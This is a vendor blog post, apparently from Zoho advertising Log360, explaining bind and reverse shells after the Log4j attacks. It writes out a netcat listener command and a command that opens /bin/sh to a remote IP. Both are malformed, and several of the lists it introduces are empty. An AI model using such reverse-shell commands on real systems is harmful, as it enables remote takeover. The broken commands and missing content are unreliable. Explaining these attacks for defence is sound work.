The recent Log4j vulnerability left several companies reeling as developers and security professionals scrambled to patch systems and mitigate the damage done. A key feature of the attacks was the use of reverse shell. Reverse shell is a process attackers use to gain access to remote systems and exploit remote code execution (RCE) vulnerabilities present in these systems.
Before we explore reverse shell, we need to establish what bind shell is.

Bind shell is a process used by pen testers and attackers to connect to remote systems and transmit data. To do this, they need two kinds of systems: an initiator (client) and a listener (server).
Let us say the initiator is being operated by the attacker and the listener is the target or victim system that has an RCE vulnerability. In this case, as shown in the image below, the attacker sends a connection request with the payload and a command to execute shell code to a specific port on the listener. This process binds the port of the listener to the initiator, hence the name bind shell.
Upon receiving and accepting the connection request, the listener executes the shell code, leading to the data being transmitted to the initiator system. Through this code, attackers can further extract data or gain access to other systems connected to the same network.
While bind shell is simple enough to execute, it does carry some disadvantages for the attacker. An organization can safeguard against bind shell in the following ways:
In order to avoid these obstacles, attackers resort to reverse shell.
As the name suggests, in a reverse shell attack, the attacker operates as the listener and the victim as the initiator. In this process, the attacker looks out for initiators that send out remote connection requests for a specific port and forces them to connect to the listener.

Once the connection occurs, the listener executes malicious shell code in the initiator's system, and the data is transmitted and presented in the listener's system. Since it is the server that has initiated the request, reverse shell can sidestep firewalls and overcome the problems posed by PAT and NAT.
Executing a reverse shall attack requires the initiation and establishment of a remote connection between the initiator and listener. This is often done using open-source software called Netcat (NC).
NC is a popular back-end network testing and exploration tool used for testing connections using the TCP or UDP protocols and for scanning and listening to ports. Since most pen testers and attackers use this tool to carry out shell commands in target systems, it is frequently referred to as the Swiss Army Knife of networking. Alternatives to NC depend on the shell script, like PHP, Perl, or Bash, used in the target system.
nc - lvp- 7879
Here, nc stands for Netcat, l for listener (the local/attacker's system), v for verbosity (which will help get more details about the target system), and p for port number. This is followed by the port number to which the cybercriminal wants to connect.
nc-lvp-7879-198.172.1.100-e/bin/sh
Here, the previous command is followed by the IP address of the local system or listener along with:
While remote shell connections can be set up for administrative purposes as well, a lot of attackers use them for malicious purposes. Once an attacker gains the ability to execute shell commands on a server, they also gain the ability to take it over and access any other system in the network. To prevent this from happening, here are some industry-recommended best practices:
A SIEM solution like Log360 continuously monitors network activity, keeps an eye out for suspicious command executions, and regularly ingests logs from vulnerability scanners to ensure you are immediately notified of any loopholes left unattended. To learn more, get in touch with our product experts for a personalized demo. You can also download a free, 30-day trial version here.
You will receive regular updates on the latest news on cybersecurity.
© 2021 Zoho Corporation Pvt. Ltd. All rights reserved.